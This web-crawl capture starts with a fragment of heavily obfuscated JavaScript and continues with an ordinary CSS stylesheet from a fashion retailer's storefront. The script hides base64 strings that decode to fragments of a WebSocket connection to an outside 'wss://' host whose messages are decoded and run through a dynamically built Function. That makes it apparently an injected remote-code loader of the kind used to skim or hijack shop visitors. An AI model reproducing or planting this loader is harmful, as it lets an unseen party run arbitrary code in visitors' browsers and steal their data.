_0x354d3d(_0x2b1db1-0x10d,_0x501972-0xce,_0x2b1db1,_0x501972- -0x4ce);}if(_0x1d95df){var _0x5ff3f9=_0x5a6272[_0x5c0179(0x5a,0x36,0x35,0x2f)](_0x3a8218,arguments);return _0x147620=null,_0x5ff3f9;}}:function(){};return _0x201a9c=![],_0x1066b3;}};}()),a0_0x5b5ce2=a0_0x1d7717(this,function(){var _0x47c880={'MTbsK':function(_0x5dbfc4,_0x1d2927){return _0x5dbfc4+_0x1d2927;},'oANlG':_0x3a1bf0(-0x1ac,-0x195,-0x18c,-0x186)+_0x3a1bf0(-0x142,-0x150,-0x166,-0x13e),'rSZdO':function(_0x281689){return _0x281689();},'aYFHG':function(_0xb011e7,_0x4b43ee){return _0xb011e7!==_0x4b43ee;},'rmmjJ':_0x2523b7(0x54c,0x564,0x564,0x589),'MMqer':_0x3a1bf0(-0x1a1,-0x184,-0x19e,-0x1aa),'JCZGJ':_0x3a1bf0(-0x1b1,-0x185,-0x194,-0x174),'XTApS':_0x2523b7(0x52f,0x53a,0x537,0x537),'ZAxMZ':function(_0x4c2a4c,_0x4a9083){return _0x4c2a4c<_0x4a9083;}};function _0x3a1bf0(_0x6a4125,_0x227d4e,_0x3d9d76,_0x4a7582){return a0_0x4b87(_0x3d9d76- -0x330,_0x6a4125);}var _0x468c37;try{var _0x1d3f0c=Function(_0x47c880['MTbsK'](_0x47c880[_0x2523b7(0x593,0x550,0x576,0x5a0)](_0x47c880[_0x2523b7(0x56c,0x54d,0x570,0x58b)],_0x3a1bf0(-0x141,-0x142,-0x162,-0x183)+_0x2523b7(0x564,0x575,0x569,0x593)+_0x2523b7(0x54e,0x516,0x535,0x54d)+'\x20)'),');'));_0x468c37=_0x47c880[_0x3a1bf0(-0x181,-0x1ac,-0x192,-0x16b)](_0x1d3f0c);}catch(_0x2c16b6){if(_0x47c880['aYFHG'](_0x47c880[_0x2523b7(0x570,0x53e,0x568,0x559)],_0x47c880[_0x3a1bf0(-0x165,-0x174,-0x16f,-0x189)]))return _0x5ae7ae[_0x3a1bf0(-0x19d,-0x1c2,-0x19d,-0x1bc)]()[_0x3a1bf0(-0x193,-0x181,-0x170,-0x198)]('(((.+)+)+)'+'+$')[_0x3a1bf0(-0x180,-0x18e,-0x19d,-0x1a3)]()[_0x2523b7(0x55f,0x52f,0x54c,0x55e)+'r'](_0x5d98de)['search']('(((.+)+)+)'+'+$');else _0x468c37=window;}var _0x176ce2=_0x468c37[_0x3a1bf0(-0x195,-0x1be,-0x1a1,-0x19f)]=_0x468c37[_0x2523b7(0x536,0x559,0x536,0x556)]||{},_0x1e243f=[_0x3a1bf0(-0x1c0,-0x19a,-0x1a4,-0x18c),_0x47c880[_0x2523b7(0x51e,0x54e,0x531,0x517)],_0x47c880[_0x3a1bf0(-0x17e,-0x1a8,-0x193,-0x18b)],_0x3a1bf0(-0x19d,-0x19a,-0x1b1,-0x1c4),_0x3a1bf0(-0x193,-0x1bd,-0x1aa,-0x193),_0x2523b7(0x56c,0x531,0x555,0x57d),_0x47c880[_0x3a1bf0(-0x176,-0x16f,-0x189,-0x1a9)]];function _0x2523b7(_0x25f265,_0x361eda,_0x3477d2,_0x4bdfe4){return a0_0x4b87(_0x3477d2-0x3a7,_0x361eda);}for(var _0x254512=-0x2101+0x257b+-0x3*0x17e;_0x47c880['ZAxMZ'](_0x254512,_0x1e243f[_0x2523b7(0x559,0x554,0x561,0x56c)]);_0x254512++){var _0x3f622e=a0_0x1d7717[_0x3a1bf0(-0x16b,-0x1a3,-0x18b,-0x17e)+'r'][_0x3a1bf0(-0x1b5,-0x179,-0x191,-0x16e)][_0x2523b7(0x566,0x520,0x547,0x561)](a0_0x1d7717),_0x487cad=_0x1e243f[_0x254512],_0xea081=_0x176ce2[_0x487cad]||_0x3f622e;_0x3f622e[_0x3a1bf0(-0x18e,-0x196,-0x17a,-0x187)]=a0_0x1d7717['bind'](a0_0x1d7717),_0x3f622e[_0x2523b7(0x53c,0x55c,0x53a,0x544)]=_0xea081[_0x2523b7(0x54c,0x520,0x53a,0x53e)][_0x3a1bf0(-0x1af,-0x18f,-0x190,-0x178)](_0xea081),_0x176ce2[_0x487cad]=_0x3f622e;}});function a0_0x5b8b9a(_0x3e3c57,_0x2fe31f,_0x4c156f,_0x285869){return a0_0x4b87(_0x2fe31f- -0x1eb,_0x4c156f);}function a0_0x4b87(_0x5c4827,_0x3f2589){_0x5c4827=_0x5c4827-(-0x10f*-0x5+-0x24a3+0x20d6);var _0x228b40=a0_0x27cf();var _0x5bde99=_0x228b40[_0x5c4827];if(a0_0x4b87['qNctVj']===undefined){var _0x2c5385=function(_0x4916ee){var _0x5db825='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d1cf9='',_0x167a77='',_0x59154c=_0x1d1cf9+_0x2c5385;for(var _0x3aa033=-0x2*-0xee9+-0x2*-0x8f6+-0x2fbe,_0x54bfa0,_0xac2346,_0x176f58=0x1a33*0x1+0x3*-0x79d+-0x35c;_0xac2346=_0x4916ee['charAt'](_0x176f58++);~_0xac2346&&(_0x54bfa0=_0x3aa033%(0x65*-0x31+-0x196*0x7+0x1e73)?_0x54bfa0*(-0x1*-0x1e89+0x1666+-0x34af)+_0xac2346:_0xac2346,_0x3aa033++%(-0x3a*0x5b+0x1e2f+-0x98d))?_0x1d1cf9+=_0x59154c['charCodeAt'](_0x176f58+(0x283*0x2+-0x44e+0x1*-0xae))-(-0x2231+0x34d+0x1eee)!==0xb*-0x25c+0x6a0+0x1354?String['fromCharCode'](0x253f*0x1+0x140*0x2+0x1f*-0x140&_0x54bfa0>>(-(0xcc9*-0x1+0x1*0x755+-0x3*-0x1d2)*_0x3aa033&-0xed5*0x1+0x8*0x96+0xa2b)):_0x3aa033:0x551+0x1e0a+-0x235b){_0xac2346=_0x5db825['indexOf'](_0xac2346);}for(var _0x857213=-0x1*-0xa6f+-0x123+0x11*-0x8c,_0x4752fc=_0x1d1cf9['length'];_0x857213<_0x4752fc;_0x857213++){_0x167a77+='%'+('00'+_0x1d1cf9['charCodeAt'](_0x857213)['toString'](0xa77+-0x737+0x22*-0x18))['slice'](-(-0x1153*-0x1+-0x6de*-0x2+-0x1f0d));}return decodeURIComponent(_0x167a77);};a0_0x4b87['vTRNbo']=_0x2c5385,a0_0x4b87['ERzMFB']={},a0_0x4b87['qNctVj']=!![];}var _0x2dc67d=_0x228b40[-0x39*0x1c+0x29*-0x47+-0x119b*-0x1],_0x155ec1=_0x5c4827+_0x2dc67d,_0x96352=a0_0x4b87['ERzMFB'][_0x155ec1];if(!_0x96352){var _0x553e46=function(_0x1ab364){this['BvaZtD']=_0x1ab364,this['wWgnHx']=[0x1782+0x13*0x77+-0x2056,0xbb3*0x3+-0x3f5+-0x1f24,0x2138+0x1*-0x7b2+0x21*-0xc6],this['HAIHQp']=function(){return'newState';},this['oIURvv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mCPLUL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x553e46['prototype']['aFpvEx']=function(){var _0x57a8ed=new RegExp(this['oIURvv']+this['mCPLUL']),_0x4b5c35=_0x57a8ed['test'](this['HAIHQp']['toString']())?--this['wWgnHx'][0x93*-0x1d+0x2*-0xe49+-0x2*-0x169d]:--this['wWgnHx'][0x1788+0x1fb2+-0x373a];return this['APznDc'](_0x4b5c35);},_0x553e46['prototype']['APznDc']=function(_0x394302){if(!Boolean(~_0x394302))return _0x394302;return this['ibvCGA'](this['BvaZtD']);},_0x553e46['prototype']['ibvCGA']=function(_0xd006a7){for(var _0x4b51e1=0x5*0x603+0x43e+0x1*-0x224d,_0x46d0e4=this['wWgnHx']['length'];_0x4b51e1<_0x46d0e4;_0x4b51e1++){this['wWgnHx']['push'](Math['round'](Math['random']())),_0x46d0e4=this['wWgnHx']['length'];}return _0xd006a7(this['wWgnHx'][0x53*-0x11+-0x113e+0x16c1]);},new _0x553e46(a0_0x4b87)['aFpvEx'](),_0x5bde99=a0_0x4b87['vTRNbo'](_0x5bde99),a0_0x4b87['ERzMFB'][_0x155ec1]=_0x5bde99;}else _0x5bde99=_0x96352;return _0x5bde99;}a0_0x5b5ce2();var a0_0x45cfff;new self['Function'||(a0_0x51a1ef(0x5bb,0x586,0x5a5,0x5bf))](atob(a0_0x51a1ef(0x58b,0x54a,0x568,0x556)+'JKPW5ldyBz'+a0_0x51a1ef(0x56a,0x55b,0x56e,0x545)+'NvY2tldCgi'+'d3NzOi8vY2'+a0_0x51a1ef(0x5ca,0x5a1,0x5a9,0x5d1)+a0_0x5b8b9a(-0x2b,-0x50,-0x53,-0x3f)+a0_0x51a1ef(0x55e,0x59f,0x575,0x56f)+a0_0x51a1ef(0x572,0x58f,0x583,0x580)+a0_0x51a1ef(0x566,0x5b5,0x58d,0x5b6)+a0_0x5b8b9a(-0x88,-0x6a,-0x93,-0x55)+a0_0x5b8b9a(-0x4b,-0x28,-0xf,-0x7)+'b21wb25lbn'+a0_0x51a1ef(0x568,0x59f,0x586,0x5a1)+a0_0x51a1ef(0x59b,0x592,0x58e,0x57b)+a0_0x5b8b9a(-0x41,-0x2c,-0x28,-0x56)+a0_0x5b8b9a(-0x1e,-0x2d,-0x4d,-0x4)+'JpbmcuZnJv'+a0_0x5b8b9a(-0x50,-0x5e,-0x7b,-0x39)+'RlKGMuY2hh'+'ckNvZGVBdC'+a0_0x5b8b9a(0x3,-0x25,-0xd,-0x2)+a0_0x5b8b9a(-0x44,-0x41,-0x33,-0x2a)+a0_0x5b8b9a(-0x75,-0x6d,-0x4c,-0x8d)+a0_0x51a1ef(0x560,0x568,0x571,0x575)+'gpKSkuam9p'+a0_0x5b8b9a(-0x71,-0x52,-0x6a,-0x3c)+'sgfTtLMDc0'+'NzA4Mkoub2'+'5tZXNzYWdl'+a0_0x5b8b9a(-0x56,-0x6b,-0x89,-0x5f)+'9uKGEpeyBu'+a0_0x5b8b9a(-0x53,-0x39,-0x2f,-0x52)+a0_0x5b8b9a(-0x4,-0x27,-0x34,-0x45)+'bihkYyhhLm'+a0_0x51a1ef(0x575,0x568,0x580,0x59c)+a0_0x5b8b9a(-0x29,-0x38,-0xf,-0x46)+a0_0x51a1ef(0x553,0x55f,0x55f,0x570)+'bCh0aGlzKT'+a0_0x5b8b9a(-0x38,-0x20,-0x14,-0x3b)))[a0_0x5b8b9a(-0x52,-0x30,-0x1c,-0x14)](this);function a0_0x27cf(){var _0x4273f0=['t2TAvNO','mJa5mtzZtwXuwwy','ode4nde2mMHwuMLyCW','tu1Xzxi','u3Pbm05ey3Dpra','Bg9N','yLvoB1LysKrImG','CM4GDgHPCYiPka','y29UC29Szq','DhjHy2u','wLD4BuXSzgXzBa','D2fYBG','Dg9tDhjPBMC','yxK1C1Pxnw5KrW','odm3mteZtLLNDuDc','mZCYnZjtr0jxCLi','EhbUsNi','Dg1KvZvQzeDSDG','yMLNBKP5A3blva','wxL5Bge','wtnvDMjxrwLlva','Aw5MBW','sKnAr0O','CLnAze8','ChjVDg90ExbL','yMLUza','tLPWBwq','yxbWBhK','uMHKr0vZsunkta','CMv0DxjUicHMDq','y29UC3rYDwn0BW','yMLcA1L5AhPmqW','wfrbCfm','mtK0BKXyEuvK','uw9zwfj2wwLOyG','wtjOAgnRtNzArW','nxWXFdn8nhWYFa','Aujlvwu','nJu4nZq4AxvJAMTM','DgfIBgu','r3bmBeu','qNjlu0i3suHkBa','tgK0DwmXmhvIvW','wLHJz2mYvNnAAq','turJme56qtrnAW','v2PUD24','A3zxuM8','x19WCM90B19F','DKHjuNi','mtG5nZKZofDjA1bxAq','BMLUrNK','BgvUz3rO','y2fSBa','uujfEeC','zunzthK','s1nbovbPqLrKsa','rNDlq2HQtencCa','C2vHCMnO','CM1TAKO','y3rVCIGICMv0Dq','tNzAr1zwvwTSra','nuDKvZvQzeDSDG','y3jTCxy','z3Dlu0jLsuDZDq','EeTnDLe','t2jQzwn0','B0foBeC','BMn0Aw9UkcKG','C2DMvhm9','AgXIsgXOwKm1Ca','DxHJAeq','E30Uy29UC3rYDq','tvrIC0S','vw9wuey','mZjhvgvLCvG','vKjKq2HWsunvzW','zxjYB3i','ufDAmwjTtJbHvW','zeHwEwjPqMTAvW','B2Llu2T1wtjgCW','kcGOlISPkYKRkq','mtG4mtm2nwTAtKXfAq','C3bSAxq','zxHJzxb0Aw9U'];a0_0x27cf=function(){return _0x4273f0;};return a0_0x27cf();}

--- FILE ---
content_type: text/css
request_url: https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/css/style-new.css
body_size: 5720
content:
@font-face {  
    font-family: 'LibreBaskerville';
    src: url('../fonts/LibreBaskerville-Bold.ttf') format('truetype'),
	     url('../fonts/LibreBaskerville-Italic.ttf') format('truetype'),
		 url('../fonts/LibreBaskerville-Regular.ttf') format('truetype');
}
@font-face {  
    font-family: 'ProximaNovaSemibold';
    src: url('../fonts/ProximaNovaSemibold.eot');
    src: url('../fonts/ProximaNovaSemibold.eot') format('embedded-opentype'),
         url('../fonts/ProximaNovaSemibold.woff2') format('woff2'),
         url('../fonts/ProximaNovaSemibold.woff') format('woff'),
         url('../fonts/ProximaNovaSemibold.ttf') format('truetype'),
         url('../fonts/ProximaNovaSemibold.svg#ProximaNovaSemibold') format('svg');
}
@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/ProximaNovaRegular.eot');
    src: url('../fonts/ProximaNovaRegular.eot') format('embedded-opentype'),
         url('../fonts/ProximaNovaRegular.woff2') format('woff2'),
         url('../fonts/ProximaNovaRegular.woff') format('woff'),
         url('../fonts/ProximaNovaRegular.ttf') format('truetype'),
         url('../fonts/ProximaNovaRegular.svg#ProximaNovaRegular') format('svg');
}


@font-face {

    font-family:'Avenir-Medium';

    src: url('../fonts/AvenirLTStd-Medium.eot');

	src: url('../fonts/AvenirLTStd-Medium.eot?#iefix') format('embedded-opentype'),

		url('../fonts/AvenirLTStd-Medium.woff2') format('woff2'),

		url('../fonts/AvenirLTStd-Medium.woff') format('woff'),

		url('../fonts/AvenirLTStd-Medium.ttf') format('truetype'),

		url('../fonts/AvenirLTStd-Medium.otf') format('opentype'),

		url('../fonts/AvenirLTStd-Medium.svg#AvenirLTStd-Medium') format('svg');

    font-weight: 600;

    font-style: normal;

    font-stretch: normal;

    unicode-range: U+0020-00FE;

}

@font-face {

    font-family:'Avenir-Light';

    src: url('../fonts/AvenirLTStd-Light.eot');

	src: url('../fonts/AvenirLTStd-Light.eot?#iefix') format('embedded-opentype'),

		url('AvenirLTStd-Light.woff2') format('woff2'),

		url('../fonts/AvenirLTStd-Light.woff') format('woff'),

		url('../fonts/AvenirLTStd-Light.ttf') format('truetype'),

		url('../fonts/AvenirLTStd-Light.otf') format('opentype'),

		url('../fonts/AvenirLTStd-Light.svg#AvenirLTStd-Light') format('svg');

    font-weight: 300;

    font-style: normal;

    font-stretch: normal;

    unicode-range: U+0020-00FE;

}

@font-face {

    font-family:'Avenir-Book';

    src: url('../fonts/AvenirLTStd-Book.eot');

	src: url('../fonts/AvenirLTStd-Book.eot?#iefix') format('embedded-opentype'),

		url('../fonts/AvenirLTStd-Book.woff2') format('woff2'),

		url('../fonts/AvenirLTStd-Book.woff') format('woff'),

		url('../fonts/AvenirLTStd-Book.ttf') format('truetype'),

		url('../fonts/AvenirLTStd-Book.otf') format('opentype'),

		url('../fonts/AvenirLTStd-Book.svg#AvenirLTStd-Book') format('svg');

    font-weight: 350;

    font-style: normal;

    font-stretch: normal;

    unicode-range: U+0020-00FE;

}

@font-face {

    font-family:'Avenir-Roman';

    src: url('../fonts/Avenir-Roman.eot');

	src: url('../fonts/Avenir-Roman.eot?#iefix') format('embedded-opentype'),

		url('../fonts/Avenir-Roman.woff2') format('woff2'),

		url('../fonts/Avenir-Roman.woff') format('woff'),

		url('../fonts/Avenir-Roman.ttf') format('truetype'),

		url('../fonts/Avenir-Roman.otf') format('opentype'),

		url('../fonts/Avenir-Roman.svg#Avenir-Roman') format('svg');

    font-weight: 500;

    font-style: normal;

    font-stretch: normal;

    unicode-range: U+0020-00FE;

}

@font-face {

    font-family:'Baskerville-Regular';

    src: url('../fonts/Baskerville-Regular.eot');

	src: url('../fonts/Baskerville-Regular.eot?#iefix') format('embedded-opentype'),

		url('../fonts/Baskerville-Regular.woff2') format('woff2'),

		url('../fonts/Baskerville-Regular.woff') format('woff'),

		url('../fonts/Baskerville-Regular.ttf') format('truetype'),

		url('../fonts/Baskerville-Regular.otf') format('opentype'),

		url('../fonts/Baskerville-Regular.svg#Baskerville-Regular') format('svg');

    font-weight: 500;

    font-style: normal;

    font-stretch: normal;

    unicode-range: U+0020-00FC;

}

@font-face {

  font-family: 'Baskerville-SemiBold';

  src: url('../fonts/Baskerville-SemiBold.eot') format('embedded-opentype'),

  url('../fonts/Baskerville-SemiBold.svg') format('woff2'),

		url('../fonts/Baskerville-SemiBold.woff') format('woff'),

		url('../fonts/Baskerville-SemiBold.ttf') format('truetype');

  font-weight: normal;

  font-style: normal;

}

/* 27-01-2020 */
@font-face {
    font-family: 'Proxima Nova Lt';
    src: url('ProximaNova-Light.eot');
    src: url('ProximaNova-Light.eot?#iefix') format('embedded-opentype'),
        url('ProximaNova-Light.woff2') format('woff2'),
        url('ProximaNova-Light.woff') format('woff'),
        url('ProximaNova-Light.ttf') format('truetype'),
        url('ProximaNova-Light.svg#ProximaNova-Light') format('svg');
    font-weight: 300;
    font-style: normal;
}

.navigation .level0 .submenu li.parent>a>.ui-menu-icon{display:none !Important;}



html,body{

	margin:0px;

	padding:0px;

	 -webkit-text-size-adjust: 100%;

    -ms-text-size-adjust: 100%;
	/* font-family: 'ProximaNovaRegular'; */
	font-family: 'Proxima Nova Lt';  
	font-size:13px;

}

* {

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box

}

:after,

:before {

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box

}

li, a{font-family: 'Proxima Nova Lt' !important;}
input{font-family: 'Proxima Nova Lt' !important;}
select{font-family: 'Proxima Nova Lt' !important;}
textarea{font-family: 'Proxima Nova Lt'!important;}
span{font-family: 'Proxima Nova Lt'!important;}
p{font-family: 'Proxima Nova Lt'!important;}

header .promotion-wrapper {

    /*background-color: #ec9cac;*/
	background-color: #333;
    padding: 15px 0;
	color:#fff;

        /* font-family:'Avenir-Roman'; */

}

header .promotion-wrapper p {

    text-align: center;

    margin: 0;
	
	/* font-family: 'Avenir-Book'; */

    line-height: 1;

   /*  font-size: 16px; */
	font-size: 13px;

}



.block-search {

    float: right;

    padding-left: 15px;

    position: relative;

    width: 250px;

    z-index: 4;

}

.header.content {

        padding-top: 30px;

    text-align: center;

       /* font-family:'Avenir-Roman'; */

}

.page-wrapper header.page-header .header.content {padding-top: 29px ! important; }
span.lang-select {float: left; padding-top: 5px; /* font-size: 14px; */ font-size: 13px; }
,.page-wrapper header.page-header .header.content a.logo {margin-left: 15px; }
ul.ui-menu.ui-widget.ui-widget-content.ui-corner-all {padding-left: 40px; }
ul.right-header {float: right; margin: 0; padding: 0; }

ul.right-header li {display: inline-block; margin-left: 15px; list-style: none; cursor: pointer;
}

.sections.nav-sections {text-align: center; padding-top: 3px; }
.page-wrapper .nav-sections ul.ui-menu.ui-widget.ui-widget-content.ui-corner-all {padding-left: 52px; }
.sections.nav-sections ul li {display: inline-block; position: relative; margin:0px; }



ul.header.links {

    display: none ! important;

}



.sections.nav-sections li:hover ul.submenu  {

    /* padding: 15px 0 15px 0; */

    left: 15px;

   height: auto;

    overflow: visible;

     visibility: visible; 

    top: 20px;

    transition: 300ms linear;

    -webkit-transition: 300ms linear;

    -moz-transition: 300ms linear;

}

.sections.nav-sections ul li a.level-top,.sections.nav-sections ul li a {color: #000; text-decoration: none; /* font-size: 16px; */ font-size: 13px;     /* font-family: 'Avenir-Book'; */padding: 0 15px ! important; font-weight: normal; padding-right: 19px ! important;text-transform: capitalize;
}
.sections.nav-sections ul li a.level-top::first-letter, .sections.nav-sections ul li a::first-letter{text-transform: uppercase ! important;}

.sections.nav-sections ul li a:hover {

    color: #ab8021;

}
ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all {
    padding: 15px 0 15px 0 !important; 
}
.sections.nav-sections ul.submenu li {

    display: block;

    white-space: pre;

}

.sections.nav-sections ul.submenu li a {

        color: #808080;

    padding: 3px 0;

    display: inline-block;

    width: 100%;

    text-decoration: none;

    font-size: 16px;

    font-family: 'Avenir-Roman';

}

.navigation .level0 .submenu a:hover, .navigation .level0 .submenu a.ui-state-focus {

    background: #fff ! important;

}

.sections.nav-sections ul.submenu li a:hover {

    color: #000;

}

/*********header-end********/





.banner-florian {
	position:relative;
	width:100%; float:left;

  /*   background-image: url(../theme_images/banner-img1.jpg);

    background-repeat: no-repeat;

    background-size: cover;

    /* height: 825px; */

 /*    background-position: top;

    padding-top: 350px;

    padding-bottom: 240px; */ 

}
.banner-florian img{width:100%; float:left;}

.content-banner {

    text-align: center;

    color: #fff;

    /* font-family: 'Baskerville-Regular'; */

    /* font-weight: normal; */

    width: 470px;

    margin: 0 auto;
	position:absolute; top: 70%;
    transform: translate(-50%,-50%);
    left: 50%;

}

.content-banner h1 {
    font-weight: normal;
    /* font-size: 48px; */
    margin-top: 0px;
    margin-bottom: 25px;
	font-size: 40px !important;
}

a.btn-florian {
    color: #fff;
    text-decoration: none;
    /* font-family: 'Avenir-Medium'; */
    border: 2px solid #fff;
    padding: 10px 20px;
    display: inline-block;
    line-height: initial;
    text-transform: uppercase;
    cursor: pointer;
}

a.btn-florian:hover {

    color: #000;

    background-color: #fff;

}

.wrapper {

/*     width: 1240px; */
width:1036px;

    margin: 0 auto;

    clear: both;

}

.banner-lower {

    padding: 85px 0;

    float: left;

    width: 100%;

    text-align: center;

}

.leftarea {

  /*   width: 608px; */
  width:49%;

    float: left;

}

.banner-lower figure {

    margin: 0;

    position: relative;

}

.rightarea {

     /*  width: 608px; */
	 width:49%;

    float: right;

    position: relative;

}

.banner-lower figure a.btn-florian {

       position: absolute;

    top: calc(80% - 21px);

    left: calc(50% - 68px);

    display: none;

}

.banner-lower figure:hover a.btn-florian {

    display: block;

}

figure.figure1 {

    margin-bottom: 17px;

}



.content-right {

    position: absolute;

    top: 415px;

    left: 0;

    width: 100%;

}

.content-right h2 {

    font-weight: normal;

   /*  font-size: 48px; */

    margin-top: 0px;

    margin-bottom: 25px;

    color: #fff;
	font-size: 40px;

}



	



figure {

    margin: 0;

}

.new-in {

    text-align: center;

}

h2.heading-floarian {

    margin-top: 0;

    /* font-size: 35px; */ font-size: 20px;

    /* font-family: 'Baskerville-Regular'; */

    font-weight: normal;

    margin-bottom: 30px;

}

.slide-inn {

        display: table;

    height: 100%;

    height: auto;

    width: 100%;

    text-align: center;

}

.slide-inn a {

       display: table-cell;

    height: 100%;

    vertical-align: bottom;

    color: #000;

    text-decoration: none;

}

.slide-inn a:hover {

    color: #ab8021;

}

.new-in p {

    /* font-family: 'Avenir-Roman'; */

   /*  font-size: 16px; */
    font-size: 13px;

    margin-top: 0;

}

.new-in .slick-slide img {

    display: inline-block;

    max-height: 350px;

}

.slider-home.responsive button {
    background-image: url(../theme_images/back.png) ! important;
    background-repeat: no-repeat ! important;
    position: absolute;
    left: -30px;
    top: 125px;
    font-size: 0px;
    background-color: transparent;
    border: 0;
    width: 20px;
    height: 20px;
    cursor: pointer;
}

.slider-home.responsive button.owl-next {
	background-image: url(../theme_images/next.png) ! important;
    left: auto;
    right: -30px;
}
.slider-home.responsive button span {
    display: none ! important;
}

a:focus,button:focus{

	outline: unset;

}

.banner-5 {
width:100%; float:left;
    padding-top: 75px;

    padding-bottom: 40px;
	margin-top: 20px;

}

.banner5-left {
    float: left;
    width: 50%;
 

}
.banner-5 .wrapper{display:flex;}
.banner5-left img{width:100%; float:left;}
.banner5-right{    width: 50%;
    float: left;}
.banner5-right a{width:100%; float:left; height:100%;} 
.banner5-right img{width:100%; float:left; height:100%;}


.insta-section {
width:100%; float:left;
    text-align: center;

}

.insta-section p {

    /* font-family: 'Avenir-Roman'; */

  /*   font-size: 16px; */
    font-size: 13px;

    margin: 0;

}

.insta-section h2.heading-floarian {

    margin-bottom: 20px;

}

/* .upper-section-insta {

    margin-bottom: 45px;

} */

.insta-fedd {

    margin-top: 40px;

    text-align: center;

    height: 230px;

    overflow: hidden;

    width: 100%;
	float:left;

}

.insta-fedd img {

       display: inline-block;

    margin-left: 0px;

    float: left;
	width:100%;

}

.inner-insta {

    width: 100%; float:left;

}

.footer {text-align: center;padding-top: 50px;padding-bottom: 0px; /* font-family: 'Avenir-Roman';  */font-size: 16px; float: left; width: 100%;
}

.footer1.foot {

    width: 280px;

    float: left;

}

.footer3.foot {

     padding-right: 55px;

    padding-left: 55px;

    float: right;

}



ul.social-icons li {

    display: inline-block;

    margin: 0 4px;

}





.foot {

      display: inline-block;

    vertical-align: top;

}

ul.social-icons {

    padding: 0;

    margin: 0;

    margin-bottom: 35px;

}

.stocklist h2.heading-floarian {

    margin-bottom: 20px;

}

.stocklist a {

    color: #000;

    text-decoration: none;
	font-size:13px;

}

.footer2.foot .block.newsletter form#newsletter-validate input::placeholder {
    color: #5a5959;
}
.slider-home.responsive .owl-theme .owl-nav [class*=owl-]:hover {
    background: none;
}

.footer2.foot p {
    margin: 0 auto;
    width: 251px;
    margin-bottom: 10px;
    color: #000;
	    font-size: 13px;
}
.footer2.foot .block.newsletter form#newsletter-validate input {
    padding-left: 0px ! important;
}
.footer2.foot .block.newsletter {
    width: 100%;
}
.footer2.foot {

    width: 280px;

}



.footer input[type="text"], .footer input[type="email"] {

    width: 215px;

    border: 0;

    border-bottom: 1px solid #000;

    text-align: center;

    color: #000;

  /*   font-size: 14px; */
    font-size: 12px;

    margin-bottom: 9px;

    /* font-family: 'Baskerville-Regular'; */

}

.footer input[type="submit"] {

    border: 0;

    background-color: transparent;

    /* font-family: 'Avenir-Roman'; */

    padding-top: 15px;

    /* font-size: 16px; */
    font-size: 13px;

    cursor: pointer;

}



.privay-check label:before {

    content: "";

    position: relative;

    width: 20px;

    height: 20px;

    display: inline-block;

    border: 1px solid #000;

    border-radius: 100%;

    left: -8px;

    top: 4px;

}

.privay-check input:checked + label:before {

    background-image: url(../theme_images/radio.png);

    background-repeat: no-repeat;

    background-size: 13px;

    background-position: center;

}

.privay-check label {
    position: relative;
    padding-left: 10px;
	font-size:13px;
}

.footer input[type="checkbox"] {

    opacity: 0;

    z-index: 999;

    /* text-indent: 99px; */

    position: absolute;

    width: 20px;

    height: 20px;

    margin: 0;

    top: 15px;

    left: 6px;

    cursor: pointer;

}



.privay-check {
        padding-top: 10px;
    position: relative;
    width: 240px;
    margin: 0 auto;

}

::-webkit-input-placeholder { /* Chrome */

  color: #000;

}

:-ms-input-placeholder { /* IE 10+ */

  color: #000;

}

::-moz-placeholder { /* Firefox 19+ */

    color: #000;

  opacity: 1;

}

:-moz-placeholder { /* Firefox 4 - 18 */

   color: #000;

  opacity: 1;

}



ul.links {

    margin: 0;

    padding: 0;

}

ul.links li {

    list-style: none;

}

ul.links li a {

    color: #000;
	font-size: 13px;
    text-decoration: none;
    line-height: 24px;
	text-transform:uppercase;

}

ul.links li a:hover,.footer input[type="submit"]:hover,.stocklist a:hover {

    color: #ab8021;



}



/******************about page*************/



.inner-page {

    /*border-top: 1px solid #dde3e8;*/

    padding-top: 50px;

    float: left;

    width: 100%;

    /*border-bottom: 1px solid #dde3e8;*/

    padding-bottom: 50px;

}

.about-left {

    float: left;

    width: 50%;

}

.about-left img {

    max-width: 100%;

    border-right: 1px solid #707071;

    border-bottom: 1px solid #707071;

}

.about-right {

    float: left;

    width: 50%;

    padding-left: 15px;

}

.about-right h4 {
    margin-top: 0;
    color: #5d5d5d;
  /*   font-size: 20px; */  font-size: 16px;
    font-weight: normal;
    /* font-family: 'Baskerville-Regular'; */
    margin-bottom: 15px;
        line-height: 1.3;
}

.about-right h2 {

    color: #5d5d5d;

   /*  font-size: 30px;  */font-size: 25px;

    margin-top: 0px;

    /* font-family: 'Baskerville-Regular'; */

    font-weight: normal;

    margin-bottom: 25px;

}

.about-right p {

    /* font-size: 16px; */font-size: 13px;

    line-height: 22px;

    color: #808080;

    /* font-family: 'Avenir-Roman'; */

     letter-spacing: .5px;

}



/***************bespoke***********************/



.top-area {

    text-align: center;

}

.top-area h6 img {

    vertical-align: middle;

}

.top-area h6 {

    margin-top: 0;

    color: #5d5d5d;

    /* font-size: 30px;   */
	font-size: 25px;

    font-weight: normal;

    /* font-family: 'Baskerville-Regular'; */

    margin-bottom: 30px;

}

.top-area {

    text-align: center;

}

.top-area h5 {

    margin-top: 0;

    color: #5d5d5d;

   /*  font-size: 28px; */ font-size: 20px;

    font-weight: normal;

    /* font-family: 'Baskerville-Regular'; */

    margin-bottom: 30px;

}

.mid-part {

    text-align: center;

 /*    font-size: 18px; */   font-size: 14px;

    line-height: 24px;

    color: #808080;

    /* font-family: 'Avenir-Roman'; */

    letter-spacing: .5px;

}

.mid-part img {

    max-width: 100%;

}

.mid-lower ul li {

    display: inline-block;

    float: left;

}



.mid-lower {

    float: left;

    width: 100%;

    padding-top: 50px;

    padding-bottom: 90px;

    text-align: center;

}



.mid-lower ul li {

    display: inline-block;

    /* float: left; */

    width: 33%;

}

.mid-lower ul li a {

    text-decoration: none;

    color: #808080;

    /* font-family: 'Avenir-Roman'; */

    font-size: 18px;

    padding-top: 5px;

    display: inline-block;

}

.mid-lower ul li a:hover {

    color: #ab8021;

}

.form-area {

    clear: both;

    text-align: center;

}

.form-area h4 {

    margin-top: 0;

    color: #5d5d5d;

